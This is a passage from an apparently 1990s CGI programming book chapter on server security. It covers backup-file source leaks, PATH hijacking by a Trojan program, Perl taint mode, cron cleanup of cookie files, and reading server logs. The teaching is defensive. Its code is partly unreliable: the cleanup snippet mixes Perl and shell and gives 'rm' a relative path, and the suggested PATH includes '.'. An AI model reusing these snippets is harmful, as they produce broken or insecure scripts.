That might not seem like a very big deal unless you consider what happens if you have these file types in your cgi-bin directory. When Mr. and Ms. Hacker start trying to invade your site, a really big aid to them is getting a copy of the source code for your CGI programs. If they request these programs directly through the browser, the CGI code is executed and they don't get a copy of the source code. If the Hackers have the name of your CGI program (from clicking the View Source button and looking at the links and Action attributes in your HTML), they can try to request emacs backup files and auto-recovery files from the directory where you keep your CGI programs if you don't regularly clean up after yourself. After every code-editing session, there are going to be some nonexecutable backup files that Mr. and Ms. Hacker can request from the browser Location line and download to their sites as text files. From there, our hacker family has a copy of your source code and a much greater opportunity to find security holes in your code. So remember to clean up after every editing session if you are an emacs user like me.
The Path Variable
One of the many things you might normally count on in a more secure programming environment is the Path environment variable. This environment variable is used to determine where the programs on your system are located. One of the things hackers can do to corrupt your CGI program is to alter the Path environment variable so that it points to a program that performs an alternate function that suits their needs. This is done by putting a Trojan horse-type program in one of the directories on your server and then modifying the Path environment variable to point to the directory where the Trojan horse program is located instead of the one you want to execute.
Using the simple date command as an example, it's possible to create a program with the name of date and then redirect the Path variable so that when you perform a system("date"); command, you get the program /usr/hacker/bin/date. Instead of sending you the date, this program deletes all the files in your directory, copies all your files to another directory, or does just about anything our hacker desires. How does this happen?
The shell uses your Path environment variable to determine which program to execute. It looks through all the directories listed in the Path environment variable until it finds the program you requested. Usually, this means that it will look in the current directory and at least in the /usr/bin directory and the /usr/local/bin directory. A typical Path environment variable can be quite long and can include many different locations on the server; each directory is separated by a colon (:). Here is a relatively short Path environment variable: PATH=/usr/local/bin:/bin:/usr/bin:/usr/X11/bin:/usr/andrew/bin:/usr/openwin/ bin:/usr/games:.
If this path is modified by our hackers to point to their directory, UNIX will find their date program instead of the one in /usr/local/bin. You can solve this problem in one of two ways. First, never count on the Path environment variable. Always list the full path to the program you are calling. So, instead of using system("date");
you would use system("/usr/local/bin/date");
Second, and just as practical, you can set the Path environment variable at the beginning of your CGI program with this command: putenv("PATH=/usr/local/bin:/bin:/usr/bin:/usr/X11/bin:/usr/andrew/bin: /usr/openwin/bin:/usr/games:.");
I recommend using whatever is the current definition of your Path environment variable when you execute the command echo $PATH from the command line. Don't try to type that long string; just execute the command echo $path >path.data from the command line. This sends the output from the echo command to a new file called path.data. Then you can insert the path.data file you just created wherever you need it.
The Perl Taint Mode
This section comes almost directly from Lincoln Stein's WWW-Security FAQ-an excellent resource for all kinds of security information. This FAQ is available at http://www-genome.wi.mit.edu/WWW/faqs/www-security-faq.asp
Perl provides a taint-checking mechanism that prevents you from passing user-input data to the shell. Any variable that is set using data from outside the program (including data from the environment, from standard input, or from the command line) is considered to be tainted and cannot be used to affect anything else outside your program.
If you use a tainted variable to set the value of another variable, the second variable also becomes tainted. Tainted variables cannot be used in eval(), system(), exec(), or piped open() calls.
You can't use a tainted variable even if you scan it for shell metacharacters or use the tr/// or s/// commands to remove metacharacters. The only way to untaint a tainted variable is to perform a pattern-matching operation on the tainted variable and extract the matched substrings. If you expect a variable to contain an e-mail address, for example, you can extract an untainted copy of the address in this way: $mail_address=~/([\w-.]+\@[\w-.]+)/; $untainted_address = $1;
If you try to use a tainted variable, Perl exits with a warning message. Perl also exits if you attempt to call an external program without explicitly setting the Path environment variable. This can make for some rather laborious code, but it is much safer code!
You turn on taint checks in Perl 4 by using a special version of the interpreter named taintperl: #!/usr/local/bin/taintperl
In Perl 5, you pass the -T flag to the interpreter: #!/usr/local/bin/perl -T
Cleaning Up Cookie Crumbs
Several times throughout this guide, I have told you that I consider myself lazy. I consider this an attribute rather than a negative. It makes me search for easy and non-manual solutions to my computer problems. I actually might spend more time initially solving a problem than programmer x, y, or z, but this quite often means that I don't have to go back and solve the problem again. More work up front means less work later. The cron system command is one of the tools I keep in my programming toolbelt that saves me time on a regular basis and, in this case, it also can make your site more secure.
As you followed along in Chapter 7 you should have noticed that you were creating files with customer information in them. Not only does this cause your disk to fill up over time, but it also presents some security risks. The filenames you created in Chapter 7 were relatively hard to crack, but if you put many permutations of anything on your disk, someone is more likely to find a match. One of the simple ways to solve this problem is to just go into the directory every so often and delete all the old files. It works and doesn't require much initial effort, but there is a much simpler solution that only requires a little programming effort and knowledge of one of those marvelous UNIX tools called cron jobs.
Cron jobs are programs scheduled to run at a periodic execution rate. You choose how often you want the program to run and then tell the system what program you want it to run. The magic is in a system service called the cron daemon, which is told what to run by crontab entries. Crontab entries usually are available to the average user by executing this command: crontab -u username crontab.file
The crontab.file is a simple text file that tells the system when you want to run a program, what the program name is, and where to send any output from the cron job. If you don't specify where to send output, it is sent to the user who started the crontab job.
The way you tell the system what time you want to run the job is a little confusing. The format of the time command follows: minutes hours day-of-month month weekday
What confuses most people is how each field is interpreted. If you enter 0 5 1 12 * as the time, your program runs on minute zero of the fifth hour of the first day of the month on the twelfth month, regardless of what day of the week it is. The day of the week is a range from 1 to 7 on UNIX BSD systems, where 1=Monday; and 0 through 6 on System V UNIX systems, where 0=Sunday.
If you want your program to run every 15 minutes, you enter a time command of 0,15,30,45 * * * *. This tells the cron job you want your program to execute on minute 0, 15, 30, and 45 of every hour, every day of the month, every month, and every weekday. This really is the more common format for a crontab file.
If you only want your command to run once an hour between the hours of 8 a.m. and 10 p.m., you enter a time command of 0 8-22 * * *. You can use the dash (-) to indicate a range of times.
Assume that the HTTP_COOKIES you create for your customers have an Expires field set to two hours in the future from the date of the cookie creation. After two hours pass, you have lots of old user-authentication files you need to clean up after. The program that does this for you only needs to get the current time using the time() function and delete all files that are two hours older than the current time. This algorithm is based on the idea that you are using the Time field to create the name of your customer-authentication files. The program follows: #There are 7200 seconds in two hours $old-cookie-date = (time() - 7200); /bin/rm usr/local/business/http/www.practical-inet.com/cookies/ *$old-cookie-date* ;
All you have to do is get your program to run at regular intervals so that it can clean up after all those stray cookie files.
To do that, decide on a time interval. Use 15 minutes, for example, and then edit a text file and enter the following: 5,20,35,50 * * * * /usr/local/business/http/www.practical-inet.com/cookies/ cleanup >/dev/null
Then save the text file as cookies.cron and execute this crontab command: crontab -u username cookies.cron
You should be in the same directory as the cookies.cron file. The program cleanup in the /usr/local/business/http/www.practical-inet.com/cookies/
directory now runs at 5, 20, 35, and 50 minutes past the hour every hour of the day. I used a different time than 0, 15, 30, and 45 just so you could see that any time will do in this field. One thing to take special note of is the full pathname given in the rm command. Your program will be executed by the system, and you should not use any environment variables to determine where your files are located. Always use full pathnames when running cron jobs. With two lines of code and a little reading, you now never have to go in and clean up old cookie files on your server disk. It's the lazy engineer's way out, but now you have time for more fun programming jobs.
Summary
In this chapter, you learned several ways to protect your programs and your server from intruders. You learned that not only must you be concerned about expected user input from text fields and query strings, but you also must be concerned about modification to fixed input like radio button groups. The source of data for your CGI program always should be suspect. A common trick of hackers is to download the form you built and modify it for their own purposes. Don't ever use any data available from user input, including seemingly fixed things like radio buttons, without first verifying the data.
Next, you learned the details of how to set up the global access-control file, access.conf. In addition, by learning about the global access-control file directives, you learned about per-directory access-control directives because, except for the AllowOverride directive and the <Directory> directive, all global access-control file directives also are valid per-directory access-control directives. Per-directory access-control directives are used in per-directory access-control files, such as .htaccess, that can be used to set up individual di-rectory password control.
You also learned that you can do simple things like removing old copies of CGI programs to protect your site. You can protect your site from intrusion by writing secure programs and maintaining proper control of your programming directories.
Q&A
| How can I tell who is hacking into my programs? | |
| Your access_log file in the server root logs directory contains lots of information about how your CGI programs are being called, as shown by the selected pieces of the access_log file shown in Listing 12.5. |
Listing 12.5. A fragment from the access_log file.
01: dialup-30.austin.io.com - - [08/Oct/1995:15:05:48 -0500] "GET /phoenix HTTP/1.0" 302 - 02: dialup-30.austin.io.com - - [08/Oct/1995:15:25:17 -0500] "GET /phoenix/ index.shtml HTTP/1.0" 200 2860 03: crossnet.org - - [08/Oct/1995:19:56:45 -0500] "HEAD / HTTP/1.0" 200 0 04: dialup-2.austin.io.com - - [09/Oct/1995:07:54:56 -0500] "GET /leading-rein/ orders HTTP/1.0" 401 - 05: dialup-48.austin.io.com - - [10/Oct/1995:11:07:59 -0500] "POST /cgiguide/ chap7/reg1.cgi HTTP/1.0" 200 232 06: dialup-48.austin.io.com - - [10/Oct/1995:11:08:26 -0500] "POST /cgiguide/ chap7/reg1.cgi HTTP/1.0" 200 232 07: onramp1-9.onr.com - - [10/Oct/1995:11:11:40 -0500] "GET / HTTP/1.0" 200 1529 08: onramp1-9.onr.com - - [10/Oct/1995:11:11:43 -0500] "GET /accn.jpg HTTP/1.0" 200 20342 09: onramp1-9.onr.com - - [10/Oct/1995:11:11:46 -0500] "GET /home.gif HTTP/1.0" 200 1331 10: dialup-3.austin.io.com - - [12/Oct/1995:08:04:27 -0500] "GET /cgi-bin/ env.cgi?SavedName=+&First+Name=Eric&Last+Name=Herrmann&Street=&City=&State=& 11: zip=&Phone+Number=%28999%29+999-9999+&Email+Address=&simple= 12: +Submit+Registration+ HTTP/1.0" 200 1261
Take a look at the access_log file on your server. It tells an interesting tale about how your programs are being called. You can get specific information on just a single CGI program by using the grep command, as this example shows: grep program-name.cgi server-root/logs/access_log >program-name.accesses
Substitute the correct server root directory path and the name
of your CGI program for program-name.cgi.
The output from this command creates a new file called program-name.accesses.
Then you can see how your program is being called. If you see
a lot of calls from one site, someone might be trying to break
into your program. If your program receives data through the query
string, the data is recorded in the access_log
file. This is an advantage to you if someone is trying to break
into your program, but it is also an advantage to a hacker who
can get at the access_log
file. You can see what type of data is being used to attack your
program, but the hacker can see everything sent to your program
and use the data to her advantage. Post
data is not recorded in the access_log
file. If you think you might have problems with a hacker, consider
changing the method type to Get.
Then record the data sent by the hacker and use that to protect
your CGI program.
| How can I tell whether someone is trying to break into my server? | |
| The error_log file is actually a better debugging tool than a security tool. However, repeated attempts to break passwords can be found in the error_log file, as shown in Listing 12.6. The error_log file is a fantastic debugging aid, and I highly recommend that you take time to look it for at least that purpose. |
Listing 12.6. A password mismatch fragment from the error_log
file.
1: [Fri Oct 13 11:21:41 1995] access to /leading-rein/orders failed for dialup- 10.austin.io.com, reason: user eric: password mismatch 2: [Fri Oct 13 11:31:07 1995] access to /leading-rein/orders failed for dialup- 10.austin.io.com, reason: user eric: password mismatch 3: [Fri Oct 13 11:31:20 1995] access to /leading-rein/orders failed for dialup- 10.austin.io.com, reason: user eric: password mismatch 4: [Fri Oct 13 11:31:23 1995] access to /leading-rein/orders failed for dialup- 10.austin.io.com, reason: user eric: password mismatch 5: [Fri Oct 13 11:31:26 1995] access to /leading-rein/orders failed for dialup- 10.austin.io.com, reason: user eric: password mismatch



Popular Tutorials
-
 MS Access
1109
MS Access
1109
-
 C++
1222
C++
1222
-
 HTML
584
HTML
584
-
 JavaScript
616
JavaScript
616
-
 Vbscript
873
Vbscript
873
-
 Oracle
473
Oracle
473
-
 VC++
875
VC++
875
-
 SQL
2959
SQL
2959
-
 XML
514
XML
514
-
 Java
814
Java
814
-
 Perl
455
Perl
455
-
 Linux
451
Linux
451




{kind=link}
{kind=link}